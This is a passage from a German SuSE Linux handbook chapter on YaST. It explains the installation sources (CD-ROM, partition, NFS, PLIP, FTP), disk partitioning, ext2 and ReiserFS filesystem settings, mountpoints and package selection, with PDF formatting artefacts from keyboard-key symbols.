Über den Menüeintrag ‘Installation von einer Festplatten-Partition’<br />
lässt sich Linux auch dann installieren, wenn das CD-ROM-Laufwerk<br />
81
3 YaST– Yet another Setup Tool<br />
82<br />
Abbildung 3.3: Auswahl der Installationsquelle in YaST<br />
nicht direkt von Linux unterstützt wird (siehe auch Abschnitt 3.3.5). Sollten Sie<br />
den Inhalt der CDs im Linux-Dateibaum abgelegt haben, so können Sie die Option<br />
‘Installation von einem erreichbaren Verzeichnis’ wählen.<br />
Mit ‘Installation via NFS’ bzw. ‘Installation von einem FTP-Server’<br />
können Sie Linux auf einem Rechner installieren, der über kein eigenes<br />
CD-ROM-Laufwerk verfügt, jedoch per ☞Ethernet mit einer Maschine verbunden<br />
ist, in der sich ein CD-ROM-Laufwerk befindet. Lesen Sie hierzu bitte Abschnitt<br />
3.3.6 auf der nächsten Seite bzw. Abschnitt 3.3.8 auf Seite 87.<br />
3.3.4 Installation von CD-ROM<br />
Abbildung 3.4: Auswahl des CD-ROM-Laufwerks
3.3 Einstellungen zur Installation<br />
Wenn Sie direkt von CD-ROM installieren können, spezifizieren Sie hier den<br />
Typ Ihres Laufwerks. Wenn Sie nicht sicher sind, sollten Sie Ihre Versuche mit<br />
‘ATAPI EIDE’-Laufwerken beginnen.<br />
3.3.5 Installation von einer Festplatten-Partition<br />
Sollte Ihr CD-ROM-Laufwerk nicht direkt von Linux unterstützt werden, so können<br />
Sie das System dennoch auf Ihrem Rechner installieren. Sie müssen zu diesem<br />
Zweck jedoch den Umweg über ein anderes Installationsmedium gehen.<br />
3.3.6 Installation via NFS<br />
Die Installation über ein Netzwerk bietet die Möglichkeit, einfach und komfortabel<br />
mehrere Rechner zu installieren, auch wenn nur einer davon mit einem<br />
CD-ROM-Laufwerk ausgestattet ist, bzw. die Quelldateien auf einer per ☞NFS<br />
erreichbaren Festplatte zur Verfügung gestellt werden können. Sie sollten jedoch<br />
mit der Konfiguration eines NFS-Servers vertraut sein, bevor Sie eine Installation<br />
per NFS vornehmen.<br />
Auch die Installation eines Notebooks, das über eine PCMCIA-Netzwerkkarte<br />
verfügt, ist mit diesem Feature möglich.<br />
Abbildung 3.5: Eingabe der Netzwerkdaten für NFS-Installation<br />
Die Installation via NFS ist nicht nur bei Rechnern möglich, die mittels Ethernet<br />
miteinander verbunden sind, sondern kann auch auf einem Rechner erfolgen, der<br />
über die parallele Schnittstelle mit einem Server „vernetzt“ ist. Dieses Feature<br />
ist vor allem für Laptops und Notebooks interessant. Wenn Sie eine derartige Installation<br />
vornehmen möchten, müssen Sie natürlich beim Booten einen Kernel<br />
auswählen, der über PLIP-Unterstützung verfügt. Außerdem müssen in diesem<br />
Fall weitere Einstellungen vorgenommen werden, damit das PLIP-Interface korrekt<br />
konfiguriert werden kann:<br />
83
3 YaST– Yet another Setup Tool<br />
84<br />
Abbildung 3.6: PLIP-Konfiguration<br />
Wenn Sie direkt mit dem NFS-Server verbunden sind, ist die Adresse des PLIP-<br />
Partners dieselbe, die Sie nachfolgend für die Adresse des NFS-Servers eingeben<br />
müssen. Das PLIP-Interface wird in den allermeisten Fällen plip1 sein. Auch<br />
die Hardware-Parameter dürften nur in den allerwenigsten Fällen vom Standard<br />
abweichen.<br />
Beachten Sie bitte, dass bei Verwendung der parallelen Schnittstelle als PLIP-Interface<br />
kein Drucker mehr an dieser Schnittstelle betrieben werden kann! In vielen<br />
Fällen führt ein an eine solche Schnittstelle angeschlossener Drucker einen<br />
Dauerreset aus, sobald der Treiber zugreift!<br />
In der folgenden Maske geben Sie dann die IP-Adresse des NFS-Servers sowie<br />
das Verzeichnis an, in dem sich die Quelldateien befinden. Selbstverständlich<br />
muss der Server dieses Verzeichnis an den neu zu installierenden Rechner exportieren!<br />
3.3.7 Installation von einem erreichbaren Verzeichnis<br />
Diese Option dient im Wesentlichen dazu, weitere Software nachzuinstallieren,<br />
wenn Ihr <strong>SuSE</strong> Linux bereits läuft. Weiterhin stellt es eine Möglichkeit dar,<br />
unter Umständen Linux mit Laufwerken zu installieren, für die zum Zeitpunkt<br />
der Erstellung der CDs noch keine Treiber verfügbar waren.<br />
Um nun von YaST aus dieses Laufwerk ansprechen zu können, starten Sie zuerst<br />
YaST. Wenn Sie dies getan haben, wechseln Sie auf eine andere Konsole (z. B.<br />
mit ✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ F2 ✆auf<br />
die zweite virtuelle Konsole) und loggen sich dort als Benutzer<br />
‘root’ ein.<br />
Von hier aus müssen Sie nun das CD-ROM-Laufwerk von Hand auf ein bestimmtes<br />
Verzeichnis ☞mounten, z. B. durch Eingabe von<br />
erde: # mount -tiso9660 /dev/cdrom /cdrom<br />
Siehe hierzu auch Abschnitt 19.11.2 auf Seite 554.
3.3 Einstellungen zur Installation<br />
Nun können Sie eine ganz normale Installation durchführen. Zu diesem Zweck<br />
geben Sie in der folgenden Maske (Abbildung 3.7) das Verzeichnis an, in dem<br />
sich die Quelldateien befinden; das ist das Verzeichnis, auf das die CD gemountet<br />
wurde, ergänzt um den Pfad suse.<br />
Abbildung 3.7: Eingabe des Quellverzeichnisses<br />
Haben Sie zum Beispiel das Laufwerk (oder die Festplattenpartition) auf das<br />
Verzeichnis /cdrom gemountet, dann geben Sie in das Feld in Abbildung 3.7<br />
ein:<br />
/cdrom/suse<br />
3.3.8 Installation via FTP<br />
Ähnlich wie bei NFS ist dies eine weitere Möglichkeit, <strong>SuSE</strong> Linux auf einem<br />
Rechner zu installieren, der über kein (unterstütztes) CD-ROM-Laufwerk verfügt.<br />
Voraussetzung dafür ist allerdings, dass die Netzwerkgrundkonfiguration<br />
bereits durchgeführt wurde.<br />
‘FTP Server [Name|IP]’ Der Name oder die IP-Adresse des FTP-Servers.<br />
‘Server Verzeichnis’ Die Stelle auf dem FTP-Server, an der sich das suse-<br />
Verzeichnis befindet.<br />
‘[ ] Proxy verwenden?’ Nur ankreuzen, wenn Sie sich sicher sind, einen<br />
FTP-Proxy benutzen zu müssen; ein Proxy wird in der Regel nicht benötigt.<br />
Weiterhin wird zwingend ein echter FTP-Proxy benötigt; HTTP-Proxies<br />
können nicht verwendet werden!<br />
‘Proxy [Name|IP]’ Nur einen Eintrag vornehmen, wenn Sie den vorangegangenen<br />
Punkt angekreuzt haben.<br />
‘[X] Default FTP Port?’ In der Regel bitte ankreuzen.<br />
85
3 YaST– Yet another Setup Tool<br />
86<br />
Abbildung 3.8: Angaben für die FTP-Installation<br />
‘Port [Nummer]’ Sollte in der Regel auf 21 stehen.<br />
‘[X] Anonymous FTP?’ Immer dann ankreuzen, wenn Sie einen öffentlichen<br />
FTP-Server verwenden wollen.<br />
‘Login’ Falls Sie den vorangegangenen Punkt nicht angekreuzt haben, setzen<br />
Sie hier den Benutzernamen und dann beim nächsten Punkt das Passwort.<br />
‘Password’ Geben Sie hier das Passwort ein.<br />
‘Timeout [Sekunden]’ 60 ist eine gute Vorgabe.<br />
‘Lokales Tmp-Verzeichnis’ Das Verzeichnis, in dem Dateien lokal zwischengespeichert<br />
werden sollen.<br />
Hinweis: YaST baut ausschließlich passive FTP-Verbindungen auf.<br />
3.3.9 Festplatte(n) partitionieren<br />
Der kritischste Punkt der Installation eines neuen Betriebssystems ist die Aufteilung<br />
der Festplatte. Üblicherweise benötigt jedes Betriebssystem mindestens<br />
eine eigene Partition.<br />
✎ ☞<br />
Tipp<br />
Mit Linux ist es auch möglich, das System auf ein bestehendes MS-DOS-<br />
Dateisystem zu installieren, jedoch sollten Sie diese Möglichkeit nur wahrnehmen,<br />
um einmal in das System „hineinzuschnuppern“. Die Performance<br />
ist dann weit geringer als bei der Installation auf Linux-eigene, spezifische<br />
Partitionen, und das System ist auch nicht so sicher, da beispielsweise keine<br />
Filesystem-Checkprogramme für MS-DOS existieren und Linux während<br />
des Betriebs von DOS beeinflusst werden kann.<br />
✍ ✌
3.3 Einstellungen zur Installation<br />
Wenn Sie Linux eigene Partitionen spendieren möchten, können Sie das System<br />
auf mehrere Partitionen aufteilen. Die Aufteilung eines Unix-Systems ist eine<br />
Frage des persönlichen Geschmacks und der Philosophie, sodass kein „Königsweg“<br />
existiert (siehe Abschnitt 2.8 auf Seite 65 und Abschnitt 2.9 auf Seite 67);<br />
ein ausführliches Beispiel zum Partitionieren finden Sie in Abschnitt 2.10.1 auf<br />
Seite 73 ff.<br />
Auf jeden Fall sollten Sie jedoch eine eigene Swap-Partition vorsehen, die den<br />
virtuellen Speicher (☞Speicher) Ihres Rechners vergrößert (siehe Abschnitt 2.9.1<br />
auf Seite 68). Zwar ist auch der Einsatz einer Swap-Datei möglich, dies ist jedoch<br />
aus Performancegründen nicht anzuraten, da alle Zugriffe auf diese Datei<br />
über das Dateisystem erfolgen müssen. Besonders wenn Ihr Rechner nur über<br />
wenig Hauptspeicher verfügt, ist die Swap-Datei keine Alternative zur eigenen<br />
Swap-Partition.<br />
Befindet sich in dem Rechner mehr als eine Festplatte, so werden Sie aufgefordert,<br />
die Platte auszuwählen, die Sie im nächsten Arbeitsschritt partitionieren<br />
möchten. Sie gelangen dann in ein Menü, in dem die gegenwärtige Aufteilung<br />
der Festplatte angezeigt wird (Abbildung 3.9).<br />
Abbildung 3.9: Partitionen einrichten<br />
Mit den Cursortasten ✞ ✝ ☎ ✆ ↑ und ✞ ✝ ☎ ↓ ✆können<br />
Sie sich in der Liste der verfügbaren<br />
Partitionen bewegen und durch ✞ ✝ ☎ F3 ✆den<br />
Typ einer Partition verändern. Mit ✞ ✝ ☎ F4 ✆<br />
wird eine bestehende Partition gelöscht, mit ✞ ✝ ☎ F5 ✆können<br />
Sie eine neue Partition<br />
anlegen.<br />
Ein Ändern des Partitionstyps (mit ✞ ✝ ☎ F3 ✆)<br />
ist zwingend erforderlich, wenn eine<br />
Swap-Partition anzulegen ist. Möglicherweise ist gar kein Umpartitionieren erforderlich,<br />
wenn Sie sich zum Beispiel dazu entschlossen haben, eine derzeit von<br />
einem anderen Betriebssystem verwendete Partition künftig für Linux einzusetzen.<br />
Bewegen Sie in diesen Fällen einfach den Balkencursor auf die entsprechende<br />
Partition und drücken Sie ✞ ✝ ☎ F3 ✆.<br />
Beachten Sie, dass Linux keinerlei Voraussetzungen über die Art der Partitionen<br />
87
3 YaST– Yet another Setup Tool<br />
88<br />
macht, auf denen es installiert werden soll:<br />
Es ist gleichermaßen möglich, Linux auf einer primären Partition zu installieren<br />
wie auf einer logischen innerhalb einer erweiterten Partition.<br />
Die logischen Partitionen wurden eingeführt, da in der Partitionstabelle nur Platz<br />
für insgesamt vier Einträge ist. Benötigt man mehr, so muss man eine der Partitionen<br />
zu einer erweiterten Partition machen, in der man dann weitere logische<br />
Partitionen anlegen kann.<br />
✎ ☞<br />
Hinweis<br />
Erweiterte sowie logische Partitionen werden von DOS-fdisk als erweiterte<br />
DOS-Partition bzw. logische Laufwerke bezeichnet, obwohl das Konzept<br />
über Betriebssystemgrenzen hinweg gültig ist.<br />
✍ ✌<br />
3.3.10 Ziel-Partitionen/Dateisysteme festlegen<br />
Nach der Aufteilung der Festplatte in Partitionen müssen Sie diesen Partitionen<br />
Unterverzeichnisse im Linux-Verzeichnisbaum zuordnen. Wählen Sie dazu den<br />
Punkt ‘Ziel-Partitionen/Dateisysteme festlegen’.<br />
Abbildung 3.10: Festlegen der Dateisysteme<br />
Im Beispiel (Abbildung 3.10 auf der nächsten Seite) sehen Sie die Partitionen<br />
eines Systems mit einer Festplatte. Sie können nun für jede einzelne Partition<br />
festlegen, ob und wie sie formatiert werden soll und an welchen Punkt Ihres<br />
Verzeichnisbaumes sie später „gemountet“ werden soll.<br />
Sie müssen genau eine Partition als „Root“-Partition vorsehen! Diese heißt deswegen<br />
so, weil sie den Ausgangspunkt (engl. root) aller Verzeichnisse darstellt.<br />
Deshalb wird ihr der ☞Mountpoint ‘/’ zugeordnet.
3.3 Einstellungen zur Installation<br />
Die einzelnen Funktionen zur Manipulation der Dateisysteme erreichen Sie durch<br />
die entsprechenden Funktionstasten.<br />
Sie können im Regelfall nur Linux-Partitionen bearbeiten. Steht der Balkencursor<br />
auf einer Partition eines anderen Betriebssystems, so sind alle Funktionen<br />
außer dem Festlegen des Mountpoints abgeschaltet.<br />
Typ setzen<br />
Mit ✞ ✝ ☎ F3 ✆können<br />
Sie zwischen den beiden Dateisystemen ext2 und reiserfs<br />
wählen.<br />
‘ext2’ – Das ext2-Dateisystem (engl. second extended filesystem) ist seit vielen<br />
Jahren als das Standard-Dateisystem etabliert.<br />
‘reiserfs’ – ReiserFS ist ein Dateisystem der nächsten Generation. Zur Zeit<br />
(Januar 2001) gilt dies Dateisystem noch als jung – es wird aber bereits an<br />
zahlreichen Stellen eingesetzt (u. a. auf einigen unser internen Systeme). Beachten<br />
Sie bitte unbedingt die Hinweise in /usr/share/doc/packages/<br />
reiserfs/README.<br />
In enger Zusammenarbeit mit <strong>SuSE</strong> hat die Entwicklergruppe um HANS<br />
REISER und CHRIS MASON das hochperformante ReiserFS nunmehr zu einem<br />
„Journaling Filesystem“ erweitert. Durch Journaling wird sichergestellt,<br />
dass auch bei großen Servern eine Überprüfung des Dateisystems (engl. filesystem<br />
check) innerhalb weniger Sekunden durchgeführt werden kann.<br />
✎ ☞<br />
Achtung<br />
Bitte benutzen Sie ReiserFS nicht zusammen mit Software-RAID 5 und<br />
beachten Sie überhaupt, dass Software-RAID 5 nicht für wichtige Daten<br />
verwendet werden soll. Bei Hardware-RAID gibt es keine Einschränkungen.<br />
Eine ReiserFS-Partition muss z. Z. mindestens 34 MB groß<br />
sein.<br />
✍ ✌<br />
Um Probleme auszuschließen, legen Sie bitte eine separate /boot-Partition<br />
mit dem ext2-Dateisystem an, und installieren Sie dort LILO . Dies ist die<br />
<strong>SuSE</strong> Linux-Standardkonfiguration.<br />
Folgende Hinweise sind zu beachten, wenn Sie ReiserFS für einen NFS-<br />
Server einsetzen möchten:<br />
• Der knfsd funktioniert generell, nur beim extensiven Umbenennen von<br />
Spezialdateien („device files“, „named pipes“) über NFS über verschiedene<br />
Verzeichnisse hinweg kann es zu Problemen kommen.<br />
• Der unfsd funktioniert zuverlässig, wenn das entsprechende Dateisystem<br />
mit der Option no_cross_mounts exportiert wird oder wenn der unfsd<br />
gleich mit --no-cross-mounts gestartet wird.<br />
• Das Exportieren von ganzen Dateisystembäumen (möglich mit unfsd) funktioniert<br />
nicht zuverlässig mit ReiserFS.<br />
89
3 YaST– Yet another Setup Tool<br />
90<br />
Die Utilities zum ReiserFS sind in dem Paket reiserfs, Serie a enthalten;<br />
allerdings ist reiserfsck noch nicht in der Lage, jedes Dateisystem wieder<br />
benutzbar zu machen.<br />
Aktuelle Informationen unter:<br />
Mountpoint<br />
http://www.namesys.com/<br />
Mit ✞ ✝ ☎ F4 ✆können<br />
Sie festlegen, an welche Stelle des Verzeichnisbaumes die entsprechende<br />
Partition gemountet werden soll.<br />
Sie müssen für eine Partition das Root-Verzeichnis (/) vergeben. Etwaige DOS/<br />
Windows-Partitionen können Sie auf entsprechende Verzeichnisnamen mounten<br />
lassen, wo Sie sie später leicht finden können, beispielsweise /dosc für Ihre<br />
erste DOS-Partition und /dosd für Ihre zweite usw.<br />
✎ ☞<br />
Achtung<br />
Beachten Sie, dass Sie alle Mountpoints mit absoluten Pfadnamen eingeben<br />
müssen und dass die Verzeichnisnamen keine Sonderzeichen enthalten<br />
dürfen!<br />
Keinesfalls dürfen Sie die Verzeichnisse /etc, /bin, /sbin, /lib und<br />
/dev auf eigene Partitionen legen, da sie unter anderem die Kommandos<br />
enthalten, die beim Booten zum Mounten der übrigen Dateisysteme benötigt<br />
werden!<br />
✍ ✌<br />
Eine Besonderheit gilt für DOS/Windows-Partitionen! Diese können auf drei<br />
verschiedene Arten in den Verzeichnisbaum eingebunden werden.<br />
• Einmal als „normale“ DOS-Partition (= msdos), wobei alle Beschränkungen<br />
des DOS-Dateisystems gelten,<br />
• als FAT-Win95 (= vfat), dann sind lange Dateinamen möglich und<br />
• zum dritten als so genannte UMSDOS-Partition, was auch das Verwenden von<br />
langen Dateinamen auf „normalen“ DOS-Partitionen gestattet. Dieser Typ<br />
wird aber nur benötigt, wenn Sie auf der DOS-Partition Linux-Dateien ablegen<br />
wollen; dies ist nicht sehr effizient, wenn Sie die DOS-Partition nur zum<br />
Datenaustausch benötigen. Wenn immer möglich, vermeiden Sie UMSDOS!<br />
Expertenmenü für Feineinstellungen der Dateisysteme<br />
Hier im Expertenmenü (Abbildung 3.11) können Feineinstellungen vorgenommen<br />
werden.<br />
Die ☞Inode-Dichte gibt an, welche durchschnittliche Dateigröße für eine Partition<br />
erwartet wird. Die Anzahl der Inodes bestimmt, wie viele Dateien auf einer<br />
Partition angelegt werden können. Ist diese Zahl zu klein, kann es vorkommen,
3.3 Einstellungen zur Installation<br />
Abbildung 3.11: Expertenmenü für Einstellung der Dateisysteme<br />
dass eine Partition als voll gilt, obwohl durchaus noch Blöcke auf dieser Partition<br />
frei sind.<br />
Wird zum Beispiel ein Wert von 4096 Bytes pro Inode gewählt, bedeutet dies,<br />
dass im Schnitt alle Dateien 4 KB groß sein sollten. Werden auf solch einer Partition<br />
ausschließlich Dateien mit einer Größe von nur einem Kilobyte angelegt,<br />
so kann nur ein Viertel der Platte verwendet werden, da das Dateisystem dann<br />
als voll gilt.<br />
Ein Inode für 4 KB hat sich dennoch als guter Standardwert erwiesen (mehr<br />
Inodes pro Partition bedeutet natürlich weniger Netto-Datenplatz, da die Inode-<br />
Tabellen ebenfalls gespeichert werden müssen). Soll eine Partition als Spool-<br />
Bereich z. B. für Netnews verwendet werden, so sollte ein Wert von 2048 Byte<br />
pro Inode gewählt werden, da die einzelnen Artikel typischerweise sehr kleine<br />
Dateien sind. Ein weiterer Grund für eine hohe Anzahl von Inodes ist die Integration<br />
des Live-Systems. Hierbei werden etwa 40.000 Dateien durch symbolische<br />
Links in das Dateisystem eingebunden, die jeweils eine Inode benötigen.<br />
Die Festlegung der Blockgröße beeinflusst die Dauer einer Überprüfung des<br />
Dateisystems (engl. filesystem check); die Dauer steigt exponentiell mit der reziproken<br />
Blockgröße. Eine langwierige Überprüfung ist überaus unerfreulich.<br />
Unser Vorschlag für die Blockgröße: 1024 (= 1 KB) für Partitionen von 1 GB<br />
Größe, 4096 (= 4 KB) bei 4 GB.<br />
Weiterhin wird hier festgelegt, unter welchen Bedingungen eine Überprüfung<br />
des Dateisystems (engl. filesystem check) durchgeführt werden soll; die Häufigkeit<br />
des Mountens kann berücksichtigt werden.<br />
Angabe des für ‘root’ reservierten Bereichs. Für ‘root’ sollte man immer<br />
dann einen Bereich reservieren, wenn Partitionen gemeinsam von System-<br />
Programmen und regulären Benutzern verwendet werden. Eine separate /home-<br />
Partition muss nicht zwingend Platz für ‘root’ zur Verfügung stellen.<br />
Das Verhalten bei Fehlern kann angegeben werden. Wenn ein Fehler im Datei-<br />
91
3 YaST– Yet another Setup Tool<br />
92<br />
system auftritt, kann der Betrieb normal weitergehen (continue), die Partition<br />
kann nur lesbar umgemountet werden (remount-ro) oder das komplette System<br />
kann sofort angehalten werden (panic).<br />
✎ ☞<br />
Achtung<br />
Die geeignete Option ist in Hinblick auf die Verwendung des Systems zu<br />
wählen. Die Voreinstellung continue sollte erfahrenen Systemadministratoren<br />
vorbehalten bleiben.<br />
✍ ✌<br />
Formatieren der Partitionen<br />
Mit ✞ ✝ ☎ F6 ✆können<br />
Sie festlegen, ob und wie die Partitionen formatiert werden sollen.<br />
Bei modernen fabrikneuen Platten ist es nicht nötig, während des Formatierens<br />
ein Prüfen auf schlechte Sektoren durchführen zu lassen; Sie können dies<br />
sicherheitshalber dennoch angeben. Das Formatieren dauert in diesem Fall erheblich<br />
länger.<br />
Einlesen der fstab-Datei<br />
Durch Drücken von ✞ ✝ ☎ F7 ✆können<br />
Sie eine bereits existierende Datei fstab einlesen.<br />
Es werden auch diejenigen Einträge der fstab angezeigt, die nicht zu<br />
Dateisystemen der Festplatte gehören (swap, proc, nfs-mount, CD-ROM-<br />
Einträge etc). Diese sind grau hinterlegt und können nicht verändert werden.<br />
Beim Abspeichern der fstab bleiben sie aber erhalten.<br />
Dieses Feature wird benötigt, wenn Sie ein Update des Basissystems durchführen<br />
möchten (vgl. Abschnitt 15.1.3 auf Seite 452); YaST muss in einem solchen<br />
Fall wissen, auf welche Partitionen sich das System verteilt. Es ist ja auch ohne<br />
weiteres möglich, mehrere Versionen von Linux parallel auf einem Rechner zu<br />
halten.<br />
3.3.11 Logical Volume Manager konfigurieren<br />
Informationen zur Konfiguration des „Logical Volume Manager“ (LVM) finden<br />
Sie im offiziellen LVM-Howto:<br />
http://www.linux-lvm.org/<br />
3.3.12 Installation in ein Verzeichnis<br />
Sie können mit YaST am laufenden System auch die komplette Installation in<br />
ein Verzeichnis erfolgen lassen. So ist es beispielsweise möglich, einen anderen<br />
Rechner über NFS upzudaten, eine „chroot-Umgebung“ aufzubauen oder aus<br />
dem laufenden System eine Linux-Installation auf eine zweite Platte vorzunehmen.
3.4 Installationsumfang festlegen<br />
Dieser Installationsmodus ist nur für Spezialfälle vorgesehen. Sollten unter dem<br />
angegebenen Verzeichnis bestimmte ☞Devices gemountet sein, müssen Sie das<br />
selbst erledigen, bevor Sie mit dieser Methode installieren.<br />
Insbesondere müssen Sie selbst für die Bootfähigkeit des installierten Systems<br />
sorgen. Wahrscheinlich sind auch Änderungen an der von YaST erstellten fstab-<br />
Datei im neu installierten System notwendig.<br />
Geben Sie jetzt in dem Eingabefeld an, in welches Verzeichnis Sie installieren<br />
wollen.<br />
3.4 Installationsumfang festlegen<br />
Nachdem Sie die Konfiguration Ihrer Dateisysteme abgeschlossen haben, wählen<br />
Sie im Hauptmenü ‘Paketverwaltung’, um den Umfang der zu installierenden<br />
Pakete festzulegen und/oder die Installation zu starten. Sie haben die<br />
Möglichkeit, eigene Installationsprofile zu erstellen, abzuspeichern oder zu laden.<br />
Abbildung 3.12: Festlegen des Installationsumfangs<br />
Außerdem können Sie von diesem Menü aus die Installation starten oder sich<br />
vorher erst einmal anschauen, was passieren würde, wenn Sie die aktuelle Konfiguration<br />
installieren würden.<br />
3.4.1 Konfiguration laden<br />
Unter dem Punkt ‘Konfiguration laden’ finden Sie einige bereits vorgefertigte<br />
Konfigurationen. Mit den Pfeiltasten ✞ ✝ ☎ ✆ ↑ und ✞ ✝ ☎ ↓ ✆können<br />
Sie eine vorgegebene<br />
„Konfiguration“ ansteuern; mit ✞ ☎<br />
✝Leertaste<br />
✆wird<br />
ein Punkt an- oder abgewählt.<br />
93
3 YaST– Yet another Setup Tool<br />
94<br />
Das Minimalsystem beispielsweise erlaubt es, Linux von der Festplatte zu starten<br />
und danach eine Installation weiterer Pakete vorzunehmen.<br />
Haben Sie bereits selbst eigene Installationsprofile erstellt, so können Sie diese<br />
natürlich auch hier wieder einlesen. Dies ist vor allem dann sinnvoll, wenn Sie<br />
mehrere Rechner mit identischer Konfiguration installieren möchten.<br />
Haben Sie bereits ein System installiert, so ist darauf zu achten, dass beim Laden<br />
einer anderen Konfiguration solche Pakete, die nicht zu der geladenen Konfiguration<br />
gehören, aber bereits installiert wurden, zum Löschen markiert werden.<br />
Möchten Sie jedoch alle diese Pakete behalten, so geben Sie einfach, nachdem<br />
Sie den Menüpunkt ‘Installation starten’ angewählt haben, bei der Sicherheitsabfrage,<br />
ob Sie diese Pakete löschen wollen, ein Nein an. Ansonsten<br />
müssen Sie einzeln die mit ‘[D]’ zum Löschen markierten Pakete wieder deselektieren<br />
(dort sollte dann wieder ‘[i]’ stehen).<br />
3.4.2 Konfiguration speichern<br />
Hier können Sie Ihre eigene Konfiguration abspeichern. Wenn YaST von Diskette<br />
gestartet wurde, wird diese Diskette verwendet, um die Konfigurationen zu<br />
sichern. Haben Sie direkt von der CD gebootet, werden Sie aufgefordert, eine<br />
formatierte Diskette einzulegen, auf der die Daten abgespeichert werden können.<br />
3.4.3 Konfiguration ändern/erstellen<br />
Durch Anwahl dieses Punktes gelangen Sie in den Auswahleditor(Abbildung 3.13<br />
auf der nächsten Seite), der es Ihnen gestattet, den Umfang der Installation<br />
frei zu bestimmen, bzw. eine vorgefertigte geladene Konfiguration (vgl. Abschnitt<br />
3.4.1) zu verändern. Hier haben Sie nach der Installation auch die Möglichkeit,<br />
bereits installierte Pakete wieder zu entfernen.<br />
Abbildung 3.13: Serien-Auswahl in YaST
3.4 Installationsumfang festlegen<br />
Sie können sich mit den Cursortasten ✞ ✝ ☎ ✆ ↑ und ✞ ✝ ☎ ✆ ↓ sowie durch ✞ ☎<br />
✝Bild<br />
↑ ✆und<br />
✞ ☎<br />
✝Bild<br />
↓ ✆<br />
in der Auswahlliste bewegen und mit ✞ ✝ ☎ ←↪ ✆eine<br />
Serie zur weiteren Bearbeitung<br />
auswählen.<br />
Im unteren Fenster wird über den belegten Festplattenplatz Auskunft gegeben.<br />
Abbildung 3.14: Pakete in YaST umsortieren<br />
Mit ✞ ✝ ☎ F4 ✆ist<br />
es möglich, als Alternative zur Serienauswahl eine andere Gruppierung<br />
der Pakete anzuwählen (Abbildung 3.14 auf Seite 98); derzeit gibt es neben<br />
‘Serien’ und ‘RPM-Gruppen’ die Variante ‘Alle Pakete’:<br />
‘Serien’ Die gewohnte Zusammenstellung nach Serien.<br />
‘RPM-Gruppen’ Sortierung nach Vorgabe der RPM-Gruppen.<br />
‘Alle Pakete’ ‘Alle Pakete (keine Quellen)’; ‘Pakete des Basissystems’<br />
und ‘Alle Quellen’.<br />
Sie können eine Auswahl, z. B. die Serienauswahl, mit ✞ ✝ ☎ F10 ✆verlassen,<br />
um so in<br />
das übergeordnete Konfigurationsmenü <strong>zurück</strong>zugelangen.<br />
Wenn Sie bei einer der Serien ✞ ✝ ☎ ←↪ ✆drücken,<br />
gelangen Sie in die Paketauswahl<br />
der entsprechenden Serie (Abbildung 3.15 auf Seite 99 zeigt z. B. den Inhalt<br />
der Serie a). Falls Sie zuvor eine Konfiguration geladen hatten, sind die bereits<br />
selektierten Pakete durch ein Kreuz gekennzeichnet. Im rechten Fenster erhalten<br />
Sie Informationen darüber, wie viel Platz die gegenwärtige Konfiguration auf<br />
Ihren einzelnen Partitionen belegen würde.<br />
Hier erhalten Sie im unteren Fenster jeweils eine kurze Beschreibung des Paketes<br />
angezeigt, auf dem sich momentan der Auswahlcursor befindet. Im rechten<br />
Fenster sehen Sie, wie der momentane Platzbedarf auf Ihren Partitionen ist. Diese<br />
Werte werden ständig aktualisiert, wenn Sie ein Paket an- oder abwählen.<br />
In einigen Fällen reicht der verfügbare Platz zur Anzeige der Paketinformationen<br />
oder der Partitionsinformationen nicht aus. Dann können Sie durch Drücken von<br />
95
3 YaST– Yet another Setup Tool<br />
96<br />
Abbildung 3.15: Auswahl der Pakete, Serie a (Basissystem)<br />
✞ ☎<br />
✝F2 ✆bzw.<br />
✞ ✝ ☎ F3 ✆das<br />
untere bzw. rechte Fenster „zoomen“ und die Informationen in<br />
einer eigenen Box genauer betrachten.<br />
Vor dem Paketnamen wird der jeweilige momentane Status angezeigt:<br />
‘[ ]’ kennzeichnet ein nicht installiertes Paket<br />
‘[X]’ kennzeichnet ein zur Installation vorgesehenes Paket<br />
‘[i]’ kennzeichnet ein installiertes Paket<br />
‘[D]’ kennzeichnet ein zu löschendes Paket<br />
‘[R]’ kennzeichnet ein zu auszutauschendes Paket<br />
Mit ✞ ✝ ☎ ←↪ ✆kann<br />
zwischen dem Zustand ‘[ ]’ und ‘[X]’ bzw. zwischen ‘[i]’,<br />
‘[R]’ und ‘[D]’ umgeschaltet werden. Mit ✞ ☎<br />
✝⇑<br />
Umschalt ✆+<br />
✞ ✝ ☎ A ✆lässt<br />
sich der<br />
Zustand global für alle Pakete einer Serie ändern.<br />
✞<br />
✝ ☎ F6 ✆veranlasst,<br />
dass auch das jeweilige Quellpaket installiert wird; zu Quellpaketen<br />
vgl. auch Abschnitt 15.3.4 auf Seite 470. Wenn Sie in dieser Auswahl ✞ ✝ ☎ F10 ✆<br />
drücken, gelangen Sie zur Serienauswahl <strong>zurück</strong>. Möchten Sie die Paketauswahl<br />
verlassen, ohne dass Ihre Änderungen übernommen werden, dann drücken Sie<br />
einfach ✞ ✝ ☎ Esc ✆.<br />
Sollten Sie im Verlauf der Konfiguration feststellen, dass der vorgesehene Plattenplatz<br />
nicht für die gewünschte Installation ausreicht oder eine andere Aufteilung<br />
der Platte erforderlich ist, können Sie jederzeit eine Umpartitionierung<br />
Ihrer Festplatte vornehmen. Die eigentliche Partitionierung der Platte findet erst<br />
beim Verlassen des ersten Laufes von YaST statt.<br />
Sollte YaST von Diskette laufen, installieren Sie zuerst eine absolute Minimalkonfiguration,<br />
booten danach Ihr Linux und installieren Sie die restlichen Pakete<br />
nach. Dennoch können Sie bereits in dieser ersten Phase probehalber alle<br />
von Ihnen gewünschten Pakete anwählen, um den Platzbedarf Ihrer Wunsch-<br />
Konfiguration zu ermitteln.
3.4.4 Was wäre wenn...<br />
3.4 Installationsumfang festlegen<br />
YaST kann auch zum Deinstallieren von Paketen eingesetzt werden. Daher gibt<br />
es diesen Menüpunkt, mit dem Sie sich vergewissern können, dass Sie keine<br />
Dateien löschen, die für den Betrieb des Systems unbedingt erforderlich sind.<br />
3.4.5 Installation starten<br />
Diese Option startet die eigentliche Installation. Alle von Ihnen ausgewählten<br />
Pakete werden vom Installationsmedium gelesen, dekomprimiert und auf die<br />
Zielpartitionen geschrieben.<br />
Sollten Sie im gegenwärtigen Lauf von YaST die Partitionierung Ihrer Festplatte<br />
verändert haben, so ist die Installation natürlich noch nicht möglich, da nach<br />
einer Änderung der Partitionierungsdaten der Rechner gebootet werden muss.<br />
Außerdem wurden die veränderten Daten noch gar nicht in die Partitionstabelle<br />
